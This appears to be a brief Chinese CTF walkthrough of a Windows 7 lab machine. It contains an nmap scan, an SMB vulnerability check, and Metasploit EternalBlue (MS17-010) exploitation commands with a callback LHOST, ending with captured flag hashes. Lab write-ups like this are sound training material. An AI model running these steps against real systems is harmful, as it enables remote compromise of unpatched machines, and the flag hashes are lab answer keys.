信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.10.40 | TCP:135/tcp msrpc, 139/tcp netbios-ssn, 445/tcp microsoft-ds, 49152/tcp msrpc, 49153/tcp msrpc, 49154/tcp msrpc, 49155/tcp msrpc, 49156/tcp msrpc, 49157/tcp msrpc |
$ nmap -p- 10.10.10.40 --min-rate 1000 -sC -sV
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
6093/tcp filtered unknown
9291/tcp filtered unknown
16101/tcp filtered unknown
30722/tcp filtered unknown
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
59607/tcp filtered unknown
Service Info: Host: HARIS-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
|_clock-skew: mean: -29m20s, deviation: 34m36s, median: -9m22s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2024-08-20T07:16:02
|_ start_date: 2024-08-20T07:12:23
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: haris-PC
| NetBIOS computer name: HARIS-PC\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2024-08-20T08:16:00+01:00
SMB & MS17-010

$ nmap -p 445 -sC -sV -script vuln 10.10.10.40

$ msfconsole
msf6 > use windows/smb/ms17_010_eternalblue
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.16.24
msf6 exploit(windows/smb/ms17_010_eternalblue) > set target 1
msf6 exploit(windows/smb/ms17_010_eternalblue) > run

User.txt
66feec35142136aa33d265ca07d7859d
Root.txt
ff8a181bed42f9b18b49ba5690c86cd6























 734
734

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








